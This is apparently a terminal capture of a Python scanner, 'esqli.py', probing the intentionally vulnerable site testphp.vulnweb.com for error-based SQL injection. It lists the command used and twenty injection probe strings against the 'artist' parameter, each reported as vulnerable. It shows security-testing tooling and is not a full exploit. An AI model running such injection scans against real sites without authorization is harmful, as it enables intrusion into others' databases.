 ~/bsqli main !1 ?12 ✔ 23:13:09
./esqli.py -u testphp.vulnweb.com.without.value.txt -p payloads.txt -v -t 10 -o ok.txt
Starting Error Based Scan...
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=' " - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist="' - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=''' - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=" - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist='" - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=/ - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%5c - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=\ - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=' - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=. - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=) - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%27 - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%22 - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%27%22%60 - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%27%27%27 - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%27%22 - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%22%27 - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%3B - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%23 - ErrorSQLi - Status Code: 200
✓ SQLi Found! URL: http://testphp.vulnweb.com:80/artists.php?artist=%27%20%22 - ErrorSQLi - Status Code: 200
^C^CScan interrupted by user.
Scan Complete.
Total Tests: 20
Error SQLi Found: 20
Vulnerable URLs saved to ok.txt